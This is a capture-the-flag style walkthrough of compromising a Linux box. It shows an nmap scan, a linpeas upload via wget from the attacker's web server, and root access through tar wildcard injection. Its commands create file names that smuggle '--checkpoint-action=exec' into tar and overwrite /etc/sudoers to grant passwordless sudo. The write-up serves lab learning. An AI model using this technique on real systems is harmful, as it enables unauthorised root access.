
Nmap scan shows ports 22 and 80 open with 3 entries in robots.txt

A login page was found.



Now it’s time escalate privileges. Let’s put linpeas on the remote machine to look at some possible attack avenues.

On our attack machine we will setup a web server in the directory where linpeas.sh is saved.

Now on the remote machine we need to grab linpeas.sh with the wget command then modify the privileges and run linpeas.

Looking through the information we see the below information which could be useful. It looks like the root user goes into the backup directory and then uses tar in the /tmp directory.
I found some information on https://medium.com/@cybenfolland/linux-privilege-escalation-wildcards-with-tar-f79ab9e407fa that will work to help with the next step.
In the /home/andre/backup directory we can use the below information. (The info has been pulled directly from the medium site. I just modified the user to be added to the sudoers file.)
# 1. Create files in the current directory called
# ‘–checkpoint=1’ and ‘–checkpoint-action=exec=sh privesc.sh’
echo””> ‘–checkpoint=1’
echo””> ‘–checkpoint-action=exec=sh privesc.sh’
# 2. Create a privesc.sh bash script, that allows for privilege escalation
#malicous.sh:
echo’andre ALL=(root) NOPASSWD: ALL’> /etc/sudoers
#The above injects an entry into the /etc/sudoers file that allows the ‘andre’
#user to use sudo without a password for all commands
#NOTE:we could have also used a reverse shell, this would work the same!
#OR: Even more creative, you could’ve used chmod to changes the permissions
#on a binary to have SUID permissions, and PE that way
After completing those steps let’s see if it worked for us.

It worked. We can now run sudo without a password.
We can now switch to the root user and get the root flag.